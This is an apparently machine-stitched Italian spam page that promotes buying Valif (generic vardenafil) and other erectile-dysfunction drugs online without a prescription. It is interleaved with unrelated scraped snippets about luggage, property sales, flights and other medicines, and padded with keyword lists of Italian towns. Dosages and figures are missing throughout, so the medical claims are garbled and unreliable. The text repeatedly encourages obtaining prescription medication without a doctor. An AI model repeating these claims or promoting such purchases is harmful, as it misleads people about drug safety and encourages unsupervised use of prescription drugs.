<p>Vardenafil generico Levitra mg m mg sono tutti usati per trattare la disfunzione erettile. Questo medicinale venduto online senza ricetta Italia.<br />
Nel panorama dei principi attivi contro la disfunzione erettile il Vardenafil ampiamente considerato uno dei pi efficaci.<br />
Valif mg vidalista generico Levitra mg. Questo medicinale usato per trattare la disfunzione erettile impotenza ed venduto online in Italia<br />
Il Vardenafil un inibitore dellenzima fosfodiesterasi PDE. Agisce favorendo laumento del flusso del sangue nel pene in seguito a stimolazione sessuale.<br />
Valif mg un potenziatore sessuale utilizzato come trattamento per la disfunzione erettile o impotenza. Questo trattamento ora in vendita in Italia.<br />
 Ecco una nuova opportunit per fare soldi online con questa app chiamata LEGION NETWORKscopri come guadagnare soldi guardando video e come<br />
Scoprite Valif mg una soluzione potente e sicura alla disfunzione erettile. Levitra generico contenente vardenafil ora in vendita online in Italia<br />
Il Vardenafil un eccipiente molto simile al Sildenafil e al Tadalafil e che si rivela molto efficace e garantisce a chi ha.<br />
Obecn valif nen nutn pedpis. Nejlevnj generick valif. Kde valif austrlie.<br />
Responsabile per i contenuti pubblicati GRAZER WECHSELSETIGE VERSICHERUNG AG Direzione Commerciale per lItalia. Wasagasse WIEN AUSTRIA.<br />
Il Vardenafil strettamente legato al Sildenafil e al Tadalafil ma come principio attivo garantisce leffetto in un tempo breve.<br />
Valid is a secure identification solutions integrator. We boost security when it comes to identifying people their journeys and their transactions.<br />
Acquista online Moda da unampia selezione di Valigie Bagaglio a mano Borsoni Set di valigie Tote da viaggio Valigie per bambini e molto altro a<br />
Jsme tu pro vs u dvacet let. V centru Prahy vm tak u dv dekdy nabzme to nejlep co v pi o zdrav a krsu existuje. Tm kliniky Esthesia pro vs bude<br />
 VALIF TANIO BEZ RECEPTY KOD RABATOWY kuzhd . Dawkowanie leku powinno by ustalone przez lekarza biorc pod uwag indywidualne potrzeby i tolerancj<br />
 Valif is used for Erectile dysfunction. Know its uses side effects reviews composition and precautions only on mg.<br />
Order Valif MG Tablet online get Flat OFF on PharmEasy. Read about the uses dosage treatment sideeffects FAQs.INR<br />
 Get up to discount on prescription medicine Valif mg Tablet S online compare prices avail cashback.<br />
Valif Vardenafil is used to treat erectile dysfunction in men. Vardenafil is in a class of medications called phosphodiesterase PDE inhibitors.INR<br />
Valif Oral Jelly Levitra sotto forma di gel alla frutta un aiuto immediato che ripristina erezione. Linizio delleffetto arriva gi minuti dopo<br />
 online shop or directly through eBay checkout. This can be useful if for valid credit card or second bank account. An eCheck is also an electronic bank LEMIE Frazione Villa nelle Valli di Lanzo a circa km da Torino proponiamo in vendita attivit alberghiera con ristorazione. Il complesso composto da piani fuori terra e un piano interrato al Piano Terra abbiamo un ingresso zona bar ampia sala ristorante con servizi con una capienza di almeno posti a sedere cucina sala bar con servizi e una capienza di posti a sedere e<br />
Appartamento Valli del Pasubio. VALLI DEL PASUBIO GISBENTI Edificata su lotto di mq circa superato il centro di Valli proponiamo propriet composta da appartamento quadrilocale al piano primo di mq circa. vani accesori per mq totali al piano terra da adibire a piacimento. annesso esterno al grezzo con portico.<br />
Vendita Rustico Casale da ristrutturare Groscavallo Valli di Lanzo. . locali. m. superficie. . bagni. In piccolo contesto montano in zona tranquilla porzione di rustico da ristrutturare ma con tetto rifatto nel libero su due lati.<br />
 . . m Edificabile. Nella zona Industriale di Ciri via Torino zona Ponte Coasso proponiamo in vendita un terreno edificabile a destinazione industriale artigianale<br />
Una tradizione lunga quasi anni. Quattro generazioni di commercianti che nel ha iniziato con il baratto delle uova arrivando ad oggi con unattivit ben avviata e conosciuta di vendita di formaggi stagionati dalle mani esperte della fam. Tisato e di produzione della famosa Sopressa di Valli del Pasubio.<br />
INVEST GROUP PROPONE IN VENDITA In via Druento a Givoletto terreno edificabile di mq catastali in una superfice recintata utile di mq if . mqmc mc realizzabili rc . mqmc mq Grazie allassenza di pendenze il terreno ci permette di costruire agevolmente una villetta singola di circa mq di superficie pi mansarda e con laggiunta di porticato e tettoie<br />
CONCA DORO Via Val di Lanzo Nel cuore del quartiere di Conca dOro a pochi passi a piedi dalle fermate della Metro B Conca dOro e Jonio e da tutti i servizi che la zona offre come scuole supermercati e punti ristoro proponiamo la vendita di un appartamento BILOCALE di mq. ca. sito allottavo e ultimo piano ottimo anche come uso Investimento.<br />
 case in vendita a Cividale del Friuli Pulfero S. Leonardo Udine. Vendita. Affitto. Nuova costruzione. Vedi risultati. Con planimetria. Con visita virtuale. Indifferente. Ultime ore.<br />
 Garageposto auto compreso. locali m senza ascensore. VALLI DI CHIOGGIA CHIOGGIA Appartamento in vendita di Mq Ottime condizioni Classe energetica A composto da<br />
 terreni a Valli di Lanzo da . euro di privati e agenzie immobiliari. Terreni a Valli di Lanzo annunci da privato a privato e di agenzie immobiliari. Il Dolomiti Superdays un pacchetto composto da giornate combinabili a scelta i giorni possono essere anche non consecutivi valido in tutta la destinazione Dolomiti Superski e per lintera stagione invernale. Lo skipass personale e quindi non cedibile. Il Superdays si differenzia nelle categorie adultosenior e juniorkids.<br />
Ci sono modi per andare da ValdeReuil a Esplanade de La Dfense metropolitana di Parigi in treno bus o in macchina. Seleziona unopzione qui sotto per avere indicazioni dettagliate e confrontare i prezzi del biglietto e i tempi di viaggio nel pianificatore di viaggio di RomeRio.<br />
Osservaprezzi carburanti il sito del Ministero delle Imprese e del Made in Italy che permette di consultare in tempo reale i prezzi dei carburanti praticati presso gli impianti di distribuzione situati nel territorio nazionale come comunicati dagli esercenti. Come previsto dalla Legge Sviluppo articolo della legge n.<br />
Confronta le offerte sui voli diretti a Val DOr con partenza da Milano di oltre . fornitori poi scegli i biglietti aerei pi economici o quelli che corrispondono alle tratte pi veloci. Modifica le date per trovare i prezzi di biglietti MilanoVal DOr pi convenienti. Se puoi viaggiare in date flessibili usa lo strumento di<br />
Ci sono modi per andare da Stazione di Lione Saint Exupry TGV a RER A Val dEurope RATP in treno macchina o in aereo. Seleziona unopzione qui sotto per avere indicazioni dettagliate e confrontare i prezzi del biglietto e i tempi di viaggio nel pianificatore di viaggio di RomeRio.<br />
Barcellona Hotel Royal Passeig De Gracia. San Salvador Hostal Cumbres Del Volcan Flor Blanca. New York Holiday Inn Manhattan th Ave Chelsea An Ihg Hotel. New York Hilton New York Fashion District. New York Doubletree By Hilton Hotel New York City Chelsea. New York Hilton Club West th Street New York. Dubai Swisstel Al Ghurair.<br />
Osservaprezzi carburanti il sito del Ministero delle Imprese e del Made in Italy che permette di consultare in tempo reale i prezzi dei carburanti praticati presso gli impianti di distribuzione situati nel territorio nazionale come comunicati dagli esercenti. Come previsto dalla Legge Sviluppo articolo della legge n.<br />
Sintassi. Gli argomenti della sintassi della funzione CONFRONTA sono i seguenti valore Obbligatorio. Valore del quale trovare il corrispondente in matrice. Se ad esempio si ricerca il numero di telefono di una persona in una rubrica si utilizza il nome della persona come valore di ricerca ma il valore desiderato il numero di telefono.<br />
 Omio pu aiutarti a trovare le migliori offerte di viaggio con autobus treni e voli. Confronta facilmente gli orari e i prezzi delle diverse compagnie di viaggio per scegliere lopzione che fa<br />
LItalia uno dei Paesi Produttori di Latte dellUE. Il volume della produzione italiana non copre la domanda interna di latte questa non autosufficienza comporta transiti dimportazione dalla Germania e dalla Francia maggiori produttori europei. Visto tale legame di interdipendenza risulta opportuno confrontare i prezzi del latte alla stalla prendendo in considerazione tre regioni Fiori cioccolatini e specialit gastronomiche da ordinare online per San Valentino. Alcune idee per sorprendere il febbraio dalle composizioni floreali alle bollicine. Dai fiori ai<br />
Bancone Reception angolare Musa con banco portatori disabilit Nero venato x cm. . . Special Price . . Aggiungi al carrello. Spedizione Gratuita. Promo.<br />
 Come acquistare Valif Dove acquistare real Valif generico Valif costo Valif Quartu SantElena Prezzo per Valif interazioni farmacologiche Dove posso trovare Valif Dove acquistare real Valif miglior prezzo I migliori prezzi per Valif disponibile online Valif via Internet Valif Ascoli Piceno Come acquistare Valif senza approvazione del medico<br />
Istruzioni per il montaggio credo possano essere migliorate. Grazie alle soluzioni proposte abbiamo messo in sicurezza tutte le finestre anche alcune particolari che altri non facevano. Massima Sicurezza al Minor Prezzo. Inferriate.it il pi grande portale online per le inferriate di sicurezza.<br />
Dove ordinare valif Vendita valif farmaco valif buon prezzo valif Rovigo Modo migliore per acquistare valif Economico online Dove posso trovare valif Dove acquistare real valif alternative valif online a buon mercato e sicuro valif Bologna nome generico del marchio valif senza ricetta Come acquistare valif Ordine generico valif come funziona valif posto migliore per acquistare online valif<br />
 Quindi per rispondere al quesito iniziale la prima cosa da chiarire che i vicini non possono denunciare chi gira nudo per casa in quanto tale comportamento non pi un reato. da escludere quindi che si possa chiamare la polizia i carabinieri o rivolgersi alla Procura della Repubblica. Una dichiarazione di questo tipo decadrebbe<br />
 Caldaia il locale dove metterla. La legge come dicevamo impone una serie di regole per la realizzazione del locale in cui mettere la caldaia. Uno spazio chiamato anche centrale termica che deve rispettare le norme di sicurezza antincendio. Pertanto bisogna tenere in considerazione la collocazione del locale la ventilazione naturale<br />
Se hai ricevuto un ordine incompleto o errato vai sul tuo profilo nellapp e fai clic su Aiuto. Ti risponderemo al pi presto con una soluzione. Lordine non arrivato in buone condizioni. Se hai ricevuto lordine in cattive condizioni vai sul tuo profilo nellapp e fai clic su Aiuto. Ti risponderemo al pi presto con una soluzione.</p>
<h3 id="fc1">Qual è il prezzo di Valif 20 mg online in Italia?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="268px" alt="prezzo scontato Vardenafil" /></p>
<p>Valif mg Multipack preferiti x <a href="https://miku-miku.net/wp/?p=4544"></a> Cenforce mg compresse La vendita di Viagra generico ora ancora pi silenzioso e confortevole con il nostro eshop. Vi sorprender il prezzo basso di tutti i nostri prodotti. Il principio attivo per il Viagra e il Viagra lo stesso Sildenafil . Per ogni tua esigenza di trasporto merci e persone. Funzionali pratici innovativi i furgoni di Fiat Professional sono la risposta efficace ad ogni tua esigenza di trasporto merci e persone. Dalla capacit di carico al comfort da record degli interni sono diventati una vera e propria icona della categoria. Discuteremo i suoi effetti collaterali opinioni negative e parere medico. Farmaco. Cardione . Prezzo. euro . A cosa serve. rafforza le pareti dei vasi sanguigni. miglioramento della circolazione sanguigna. stabilizzazione dei livelli di colesterolo.<br />
 Semaglutide che cos La semaglutide venduta con i nomi commerciali di Ozempic o allestero Wegovy farmaco iniettabile noto da una decina danni e utilizzato con successo contro il diabete di tipo diabete mellito. prodotto dalla multinazionale farmaceutica danese Novo Nordisk.LOzempic la prima versione del medicinale esiste dal indirizzata ai pazienti con diabete.<br />
 Madonna sarebbe stata rianimata grazie a una iniezione di Narcan cos e a cosa serve il farmaco a base di naloxone cloridrato antidoto per stupefacenti.<br />
 Ad ogni modo prima di iniziare ad utilizzare il vardenafil necessario informare il medico se si stanno assumendo sono stati recentemente assunti o si potrebbe assumere farmaci o prodotti di qualsiasi tipo anche se non riportati nel soprastante elenco inclusi i farmaci senzobbligo di prescrizione medica SOP i farmaci da banco OTC i prodotti erboristici e fitoterapici i<br />
 Lyrica il nome commerciale di un farmaco a base di pregabalin principio attivo antiepiletticoanticonvulsivante ma che trova indicazione specifica anche e soprattutto nel trattamento del dolore neuropatico centrale e periferico oltre che nel trattamento del Disturbo dAnsia Generalizzata. Lyrica mg capsule rigide.<br />
 Il foglio illustrativo di un farmaco svolge un ruolo cruciale nellassicurare che i pazienti comprendano e utilizzino correttamente il farmaco prescritto. Ecco alcune ragioni per cui importante . Fornisce informazioni sul dosaggio corretto. Uno degli aspetti pi critici di un farmaco il dosaggio corretto.<br />
Ricetta Bianca Digitale Cos Come Funziona e Quanto Dura. Ricetta Bianca e Covid. Ricetta Bianca Elettronica in Farmacia Leggi Qui.</p>
<h3 id="fc2">Qual è la differenza tra prezzo e valore?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="263px" alt="Valif" /></p>
<p>Il Cialis generico online Italia in vendita di solito viene offerto in confezioni da mg e mg. Grazie alle farmacie online generiche Italia puoi goderti il prodotto a prezzi molto pi bassi. Ci che lo rende una alternativa eccellente sono senza dubbio i suoi effetti che ti faranno mantenere lerezione per diverse ore dal momento della sua assunzione. Confronta tutti i modelli di valigie e trolley consulta le nostre guide allacquisto e le ultime news sul mercato American Tourister Eastpak Samsonite eRicerche correlate<br />
Vasto assortimento di articoli nel settore Borse Valigie a prezzi competitivi Migliori marche Opinioni e recensioni Scopri la gamma di BorsaRicerche correlate<br />
Confronta offerte per Valigie Rigide a partire da .Ricerche correlate<br />
Valigie. Tempo Libero. Prodotti Ordina per Confronta Categorie Brand Prezzo Ordina per. Tutti i filtri. Maggiori informazioni sul calcolo del prezzo.Joia Home Trolley rigidaJoia Home Set tre pezziJoia Home Set due pezziJoia HomeSet di valigieValigie<br />
Confronta confronta per la tua ricerca. Abbiamo trovatoPricehunter was able to locate offerte in categorie a partire da fino a Ricerche correlate<br />
Valigia . prodotti su idealo Confronta prezzi e risparmia Recensioni e opinioni Guida allacquisto Le migliori marche.Ricerche correlate<br />
Per ogni brand abbiamo selezionato tre modelli con un ottimo rapporto qualitprezzo. Valigie e trolley. SAMSONITE AMERICAN TOURISTER RONCATORicerche correlate<br />
Ordina la tua valigia nello shop online di American Tourister. Ampia selezione di bagagli ad un prezzo accessibile. Spedizione gratuita a partire da .Ricerche correlate<br />
Ampia scelta di valigie morbide e rigide Leggere Resistenti Tanti colori e modelli diversi Reso gratuito.Ricerche correlate<br />
Compra ora Valigie a basso prezzo Spedizione rapida illimitata per clienti Prime Scegli tra pi di prodotti disponibili<br />
Acquista online le valigie e i trolley da viaggio della nuova collezione firmata Brics. Entra nello shop ufficiale e fatti stupire dallo stile dei<br />
Emporio Cattani il Tuo Outlet Roncato online Valigie e trolley borse lavoro bagagli a mano zaini e molto altro con prezzi outlet.<br />
Il prezzo e altri dettagli possono variare in base alle dimensioni e al colore del prodotto. R.Leone Valigia EasyJet xx cm Trolley Bagaglio a mano<br />
Prezzo. Horizons never end. Starring Fei Fei Sun the Horizons Never End La collezione Louis Vuitton di valigie e accessori da viaggio da donna invita le<br />
 Prezzo effettivo Quantit . . Subtotale Aggiungi al Carrello. Caricamento in corso. Confronta i prdootti. Caricamento in corso. Grazie per liscrizione<br />
Su Victorias Secret trovi i migliori prodotti di Valigie scopri ora lassortimento beauty in vendita online nello store a un prezzo speciale. Trova la tua<br />
Filtra per prezzo. Scopri i nostri kit valigie laterali per moto le valigie dritte e scaricate e i vari<br />
American Tourister ti offre valigie da stiva divertenti ad un prezzo davvero Scopri oggi la nostra collezione e trova la miglior borsa da viaggio sul mercato<br />
Scopri la nostra ampia collezione di valigie ed accessori da viaggio. Abbiamo valigie Trova un negozio Primark CaresProlunga la vita dei capiIspirazioni<br />
Prezzi ridotti Aggiungi alla lista dei desideri. Aggiungi al comparatore. Confronta . Visualizza tutto. Precedente Successivo. Mostrando<br />
GIVI progetta e realizza accessori per moto adatti ai motociclisti pi esigenti. Le valigie i bauletti le borse e i caschi GIVI sono un punto di<br />
 Un pieno di benzina negli USA pu variare dai ai galloni a seconda della grandezza dellauto. Rimanendo allesempio della California un<br />
Spedisci le tue valigie in Italia e allestero consegna da giorni. Compara i migliori corrieri e le tariffe economiche per spedire a prezzi low cost<br />
Valigie con Rotelle. Filtri . Collezioni. Materiali. Colori. Prezzo Immaginata in diverse silhouette e design dautore la collezione di valigie<br />
Lo shop online di Samsonite dove puoi trovare valigie trolley zaini business e borse da donna. Spedizione standard gratuita.<br />
Prezzi dei vini California Napa Valley. Confronta prezzi California Napa Valley acquista e risparmia. prezzi online sempre aggiornati differenti<br />
 Qual il costo per spedire una valigia che sia pesante kg o di pi Questo dipende anche dai vettori e dallindirizzo di destinazione. Se si<br />
Nel cuore del villaggio si trova il grande parco piscine con effetto spiaggia sulla quale si affacciano il nostro ristorante di specialit mediterranee ed il<br />
Gitavillage California si trova a km dal centro di Montalto di Castro. I prezzi di Gitavillage California possono variare in base a vari fattori per es.<br />
Vieni a scoprire il nostro centro sportivo a Moncalieri campi da tennis calcio a e a e piscina. Ottima location anche per le tue feste.<br />
valif prezzo walmart valif consegna senza prescrizione il valif <a href="https://miku-miku.net/comprare-pillole-di-marca-amiloride-and-furosemide-a-buon-mercato-sconto-farmacia-online-noi-miku-miku-net/"></a> confronto prezzi valif online senza ricetta canada economico valif generico dal canada.<br />
 Al link sottostante troverete tutti i nostri consigli su come strappare un tariffa low cost per i voli negli USA. Trova voli low cost per gli<br />
Quanto costa soggiornare presso Gitavillage California A partire da trova ulteriori Piazzole per roulotteViterbo trova ulteriori Piazzole per camperA partire da per notte per le piazzole per persone<br />
Scegli la tariffa WIZZ GO o WIZZ Plus per viaggiare con pi comodit e risparmiare tempo durante limbarco e scegliendo un pacchetto a prezzo scontato.<br />
Il professionista trova a questa pagina anche modelli di valigia per assistenza tecnica robusti e resistenti. Per ordini sopra i altrimenti il costo<br />
Bauletti Laterali Consegne in ore e spedizioni Gratis Cambio Merce Vip Club e Outlet Scopri Motorstock lecommerce per il Motociclista.<br />
Volkswagen california scopri subito migliaia di annunci di privati e concessionarie e trova quello che cerchi su Subito.it.Da . a .<br />
Inoltre se il tuo viaggio inizia e finisce in una localit Bagaglio Facile dalla terza valigia i punti raddoppiano. Prenota subito. Oppure prenota<br />
Cerchi Valigie di Qualit a Buon Mercato Scopri le nostre Offerte e affidati Offerte e Prezzi Speciali. Offerte e Prezzi Speciali. page . FILTRA<br />
MODO BY RONCATO TROLLEY VERDE IN ABS RUOTE DOPPIE E COMBINAZIONE TSA. . Confronta Aggiungi alla lista dei desideri. Acquista.<br />
Stai cercando delle valigie per la tua moto in alluminio fatte a mano Clicca e scopri le valigie artigianali Frenkcastle<br />
Scopri la linea di valigie da stiva Carpisa trolley di grandi medio e piccole dimensioni perfetti per qualsiasi viaggio. Acquista online su carpisa.it.<br />
Valigie moto laterali Givi a prezzi scontatissimi. Givi Trekker Givi Confronta . . Carrello. .<br />
Trova in un attimo il tuo campeggio o villaggio ideale Gitavillage California Tariffe Tariffe dinamiche o non caricate. Si prega di collegarsi al sito della<br />
California Stati Uniti DAmerica prezzi spese di viaggio e alloggio Prezzi del ristorante Prezzi in supermercato Costo dellalloggio<br />
 prezzi. Descrizione Camere Posizione Servizi Recensioni. lhotel Confronta le nostre tariffe con i migliori siti di viaggi in secondi. Albergo<br />
 California il Grand California su base Crafter dotato di toilette e WC e il SCOPRI I PREZZI DEI DISTRIBUTORI VICINI A TE. Prezzi medi in Italia<br />
 trova un tablet in stile iPad montato su un braccio regolabile che prezzo non noto ma considerando i listini di questo tipo veicoli<br />
 Il California passa al T Prezzo. Da a . . Cerca. Auto Km Auto Usate Milano Auto aziendale. listino. Trova la tua nuova<br />
Navigando sul nostro sito web accetti i nostri termini e condizioni. OK. GoOpti. Italiano. Trova un trasferimento Come funziona Business Il prezzo per valigia<br />
Confronto Prezzi California born and california apparel BCGZHHS. Conosci un negozio con un prezzo pi basso Segnalacelo qui Negozio. Nomi Loghi.<br />
Confronta le offerte delle collezioni pi alla moda di valigie valigie transit. Trova gli sconti e i prezzi pi bassi dei migliori negozi e dei migliori<br />
costo mensile California Gym Palestre con Michela California Gym Palestre si trova presso California Gym Palestre.<br />
 Ciao ragazzi mi sapreste dire allincira per fare due settimane in California ad agosto quanto dovrei avere di budget allincirca Farei da autodidatta Miglior risposta votiCiao Lorenzo i voli vanno molto a fortuna per un MilanoLondraLos Angeles questanno Altro votiCiao se sei da solo un budget molto tirato per agosto. Se siete da due in su puoi pensare Altro votiCavoli non so come hai fatto facenndo i calcoli la vedo dura per me Ho calcolato sui Altro votiNono non sono solo Penso che minimo saremo in massimo in Altro votiMi sa che ti sei abituato un po troppo ai prezzi della Thailandia rispetto al SudEst asiatico AltroVisualizza tutti i post<br />
Valigia . prodotti su idealo Confronta prezzi e risparmia Recensioni e opinioni Guida allacquisto Le migliori marche.<br />
 Trova un simbolo Cerca After Hours Quote. Quando sono disponibili i risultati I prezzi delle azioni possono anche cambiare pi rapidamente in questo ambiente. Valif mg Multipack preferiti x Confezione Cenforce mg compresse La vendita di Cialis generico in farmacia . La nostra vita frenetica influisce negativamente anche sulla vita sessuale della coppia. A causa del cattivo stile di vita stress cattiva alimentazione e la mancanza di attivit fisica</p>
<h3 id="fc3">Posso ordinare pillole Valif 20 mg 20 mg senza prescrizione medica in Italia?</h3>
<p>Interazioni Farmacologiche Interazioni dellAlprostadil con Altri Farmaci. In linea generale prima di iniziare la terapia a base di alprostadil necessario informare il medico se si stanno assumendo o se sono stati assunti da poco farmaci o prodotti di qualsiasi tipo compresi i medicinali senzobbligo di prescrizione medica SOP i farmaci da banco OTC i prodotti erboristici e<br />
Cardioaspirina Cos e a cosa Serve Il farmaco assorbito a livello del duodeno e dello stomaco e la presenza di cibo influenza significativamente lassorbimento.<br />
Paroxetina cos e caratteristiche generali. La paroxetina un farmaco antidepressivo appartenente alla classe degli inibitori selettivi del reuptake della serotonina SSRI . Allinterno della sua struttura la paroxetina presenta due centri chirali che danno origine a quattro diversi stereoisomeri. Solamente l enantiomero S R<br />
 La ciprofloxacina un farmaco antibatterico di sintesi appartenente alla classe dei chinoloni. Pi precisamente la ciprofloxacina un fluorochinolone. La ciprofloxacina dotata di unazione di tipo battericida cio in grado di uccidere le cellule batteriche. Questo principio attivo disponibile sotto forma di molte formulazioni<br />
 A cosa serve Indicazioni terapeutiche del Baricitinib. Il baricitinib indicato per il trattamento di Artrite reumatoide di grado da moderato a severo in pazienti adulti nei quali la precedente terapia non ha dato i risultati sperati o non stata tollerata. Nel trattamento dellartrite reumatoide il baricitinib pu essere impiegato sia da solo che in associazione ad altri farmaci come<br />
 Lo XANAX un potente farmaco ansiolitico ed uno dei pi utilizzati in Italia. Lo XANAX serve a trattare i disturbi da ansia tensione ed altre manifestazioni corporee o psichiatriche associate con sindrome ansiosa e negli attacchi di panico con o senza agorafobia. Il principio attivo chiamato alprazolam appartiene alla classe delle<br />
farmaco frmaco s. m. dal gr. pl. ci meno com. chi letter. . Qualsiasi sostanza inorganica o organica naturale o sintetica capace di produrre in un organismo vivente modificazioni funzionali utili o dannose mediante unazione chimica fisicochimica o fisica termine pi ampio di medicamento riservato questo ai soli farmaci diretti a ricondurre alla<br />
 Norvasc un farmaco a base del principio attivo Amlodipina Besilato appartenente alla categoria degli Antianginosi Antipertensivi calcioantagonisti e nello specifico Derivati diidropiridinici. E commercializzato in Italia dallazienda VIATRIS Pharma S.r.l. Norvasc pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione<br />
 Ricetta medica cos La ricetta il documento con cui il medico chirurgo ossia il medico laureato in medicina e chirurgia abilitato allesercizio della professione ed iscritto allAlbo professionale prescrive uno o pi farmaci al proprio paziente Come detto in apertura senza ricetta non ci si pu recare in farmacia per lacquisto di medicinali a meno che questi non siano Valif tablet is a Generic Vardenafil Pill. Valif Buy Valif mg online Vardenafil at low price from India ship in USA UK Australia to cure ED. Valif tablet is a Generic Vardenafil Pill. Skip to content. OFF Use Code SGP Free Shipping on the order above<br />
Valif opinioni Levitra generico recensioni. Valif un sostituto di Levitra con il principio attivo Vardenafil che cura i sintomi della disfunzione erettile o dellimpotenza maschile e aumenta la libido nelle donne. La disfunzione erettile indica lincapacit di raggiungere unerezione durante il rapporto sessuale o di non mantenerla abbastanza a lungo da soddisfare la partner.<br />
Lacquisto di Levitra iniziato nel grazie al brevetto della societ Bayer AG. scaduto nel che ha permesso di aprire le porte alla produzione e alla legalizzazione dellacquisto del farmaco generico in Italia. Nella nostra offerta troverete il vardenafil di Levitra sotto forma di prodotti quali Valif e Vardeforce.<br />
 Taking too much of this medicine may cause problems like flushing nasal congestion stuffy nose dizziness headache and many more issues. Before taking this Buy valif oral Jelly Online confirm with your doctor about the amount time interval between twodose and timing of taking a dose of avoiding unnecessary side effects in your body.<br />
 Era tanto che volevo provarlo perch il generico del levitra che ha la reputazione migliore online. Riporter nel thread apposito appena arrivano. . negan. Posted on il valif estata lunica eccezione volevo farne una scorta magari mi rivolgero a sep o kamagraoriginal . VegFF. Posted on<br />
Una farmacia che consente tale acquisto online per il Viagra la farmaciaroma.com che opera anche sul territorio italiano presso laffiliata farmacia Mazzini con sede a Roma. Comprare oggi online il Viagra in una farmacia online e Il tutto in modo veloce inteso come tre o quattro giorni al massimo a partire dalla data dellordinazione.<br />
Nome generico Levitra Principio attivo Vardenafil Dosaggio mg Indicazione Disfunzione Erettile Ordine minimo compresse Metodo di trasporto Regolare servizio di posta aerea giorni Servizio di corriere espresso giorni. Home Vardenafil Valif Acquista online in Italia.<br />
Valif mg tablet is utilized for treating the condition of impotence or erectile failures in men. We Rated Male Performance Brands. They all contain alprostadil one of the ingredients in TriMix. ED becomes more common as men age Figure . generic buy fildena over the counter online pharmacy<br />
Buy Valif Online will not only save time but also your money. To Buy Valif mg Tablet you can visit us at www.rxgenericmedicines.com your trusted Best Online Pharmacy. Passaggio Apri la VPN e seleziona un server qualsiasi. Passaggio Esegui la ricerca dei tuoi voli preferiti su Surfshark Search uno strumento che ti fornisce risultati organici senza annunci o tracking. Passaggio Annota i prezzi del volo. Passaggio Cancella i cookie esempi per pi browser.<br />
Migliori offerte voli di Salvatore Aranzulla. Cercare la disponibilit di un volo unattivit spesso affascinante in quanto prelude alla scoperta di nuovi luoghi e alla realizzazione di nuove esperienze che rompono la routine quotidiana ma sovente diventa anche dispendiosa sia in termini di tempo che in termini economici.<br />
 Jetcostwww.jetcost.it. JetCost uno dei siti di comparazione di viaggi pi popolari nel . Questo sito specializzato nel trovare e confrontare i prezzi di voli e vacanze online. Sarete in grado di confrontare i prezzi dei biglietti aerei delle prenotazioni alberghiere e del noleggio auto.<br />
Cerca e confronta le migliori offerte su tutti i principali siti di prenotazione e hotel. Miglior prezzo garantito per camere in hotel di lusso boutique hotel e hotel economici in tutto il mondo<br />
Su FareCompare troverai voli economici per viaggi nazionali e internazionali. Poich le compagnie aeree cambiano costantemente i prezzi dei voliIscrivitiper gli avvisi tariffari e lascia che il motore di ricerca di viaggi di FareCompare controlli i prezzi dei biglietti aerei di tutte le principali compagnie aeree quindi sarai il primo in fila <a href="https://miku-miku.net/wp/?p=4542"></a> ottenere i biglietti pi economici.<br />
Expedia sito Internet molto completo interamente in italiano che aggrega i voli delle principali compagnie del mondo. Opodo rinomato sito Web per cercare voli. semplicissimo da usare ha una bella interfaccia utente ed effettua ricerche tra le offerte migliori da pi di compagnie aeree.<br />
I prezzi dei biglietti aerei oscillano spessissimo quindi non sono in grado di assicurare che una VPN riesca sempre a farti risparmiare molti soldi cos come non posso garantire che potrai ottenere lo stesso risparmio che ha avuto il mio collega.Pertanto ricorda sempre che lutilizzo di una VPN per trovare voli economici pu comportare talvolta un risparmio di oltre euro altre volte<br />
 I prezzi dei biglietti aumentano a seconda della domanda e delle prenotazioni per il volo specifico. Evita i periodi di viaggio pi affollati. Lalta stagione ad Olbia nel mese di luglio mentre la bassa stagione a gennaio. Usa il nostro Trova Tariffe per vedere i voli disponibili e i prezzi per un mese intero.</p>
<h3 id="fc4">Cosa scrivere per annullare una visita medica?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="265px" alt="prezzo scontato Vardenafil" /></p>
<p>I migliori prezzi per Valif Vendita Valif prezzo pi basso Valif per acquisti sicuri Valif Aprilia Economico Valif posto migliore per acquistare online Farmacia in linea Valif Dove posso trovare Valif recensioni Valif prezzo Valif Bari Prezzo per Valif disponibile online Acquista Valif nome generico del marchio Valif come e quando usare Valif generico Valif Bagheria Dove acquistare generico<br />
 Questo libro stato scritto da Levi dopo anni dal ritorno da Auschwitz quando dopo aver raccontato laccaduto di quegli anni nei suoi primi libri spinto dal successo ottenuto con quelli decide di raccontare qualcosa della sua vita e di quando aveva esercitato il suo mestiere quello del chimico. Infatti d al suo libro il titolo Il<br />
Definizioni che puoi trovare nei cruciverba e che contengono la parola ordine Annuncia il passaggio delle vetture delle forze dellordine Collocare in ordine diverso Ordine di fermarsi. Parole crociate con il termine buon Di buon umore A buon mercato poco costosa Laggettivo del buon terreno Contrari al buon costume. Altre definizioni che si possono trovare Una propriet strategica Valif Oral Jelly mg un generico del Levitra un sostituto a tutti gli effetti del Levitra un prodotto per il trattamento della disfunzione erettile negli uomini. Similmente al prodotto originale anche il Levitra generico contiene mg del principio attivo vardenafil che favorisce notevolmente il raggiungimento e il mantenimento di unerezione solida e di qualit.<br />
 Compra Valif Oral Jelly mg Generic Levitra Oral Jelly online recensioni istruzioni per luso descrizione controindicazioni prezzo come prendere. Valif Oral Jelly Vardenafil inizia a funzionare circa minuti dopo il consumo e dura ore. Inoltre le bustine di gelatina sono pi comode da usare rispetto alle pillole tradizionali.<br />
 Common Levitra side effects may include flushing sudden warmth redness or tingly feeling stuffy nose sinus pain headache dizziness upset stomach or. back pain. This is not a complete list of side effects and others may occur. Call your doctor for medical advice about side effects. You may report side effects to FDA <a href="https://miku-miku.net/wp/?p=4544"></a> FDA.<br />
Valif gelatina per uso orale vardenafil inizia a fare effetto circa minuti dopo lassunzione e ha una durata dazione di ore. acquistare online sicuro. Il mio profilo. Registrati Sextreme XL Super Kamagra mg Sildenafil Dapoxetina Cialis Generico Tadalafil Citrate Apcalis oral jelly mg Super Vikalis VX<br />
 Description Of Valif oral Jelly mg. Valiforal jelly better known as Generic Vardenafil contains the active ingredient VardenafilHCl and is used as an oral therapy for the treatment of erectile dysfunction in men. pills like Valif belong to a group of pills called phosphodiesterase type inhibitors This pills produce their health check effect by relaxing the blood vessels in the penis<br />
Indian Brand Name Valif US Brand Name Levitra Generic Name Vardenafil Tablets Dosage Form mg tablets Packaging s . Valif consulente online Valif consegna negli Stati Uniti durante la notte Contiene Valif efedra. Related Products. Zhewitra Read more Volkeno Read more Vitara<br />
